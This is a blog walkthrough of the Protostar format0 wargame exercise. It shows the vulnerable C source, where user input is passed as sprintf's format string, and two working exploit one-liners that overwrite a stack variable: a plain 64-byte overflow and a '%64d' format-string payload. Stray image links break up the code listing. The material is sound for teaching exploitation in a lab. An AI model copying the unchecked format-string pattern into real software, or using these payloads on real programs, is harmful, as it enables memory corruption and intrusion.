Hello everyone! In this blog post I will cover the solution for the Exploiting exercise named ProtoStar that is related to Format String vulnerabilities.
Let’s see the first level:
Exercise 0:
This level introduces format strings, and how attacker supplied format strings can modify the execution flow of programs.
Requirements:
- This level should be done in less than 10 bytes of input.
- “Exploiting format string vulnerabilities”
This is the C source code of the exercise. It looks pretty simple: we need to overwrite the variable named target by using the user input that is stored in variable named buffer.
#include <stdlib.h>
#include <unistd.h>
#include <stdio.h>
#include <string.h>
void vuln(char *string)
{
volatile int target;
char buffer[64];
target = 0;
sprintf(buffer, string);
if(target == 0xdeadbeef) {
printf("you have hit the target correctly :)\n");
}
}
int main(int argc, char **argv)
{
vuln(argv[1]);


}If we solve the exercise as a normal Buffer Overflow, we need to write the 64 bytes buffer space with some A’s for example, and the write the0xdeadbeef value in reverse order.
So to overwrite the target variable we can do the following:
./format0 $(python -c "print 'A'*64 + '\xef\xbe\xad\xde'")But doing this, we are cheating… we need to do it in less than 10 bytes of input and we need to perform a Format String attack.
We can do the following, we use “%64d” and after the required string. This is an attempt to send a 64 bytes integer and then the deadbeef string.
Is going to look like this:
/format0 $(python -c "print '%64d' + '\xef\xbe\xad\xde'")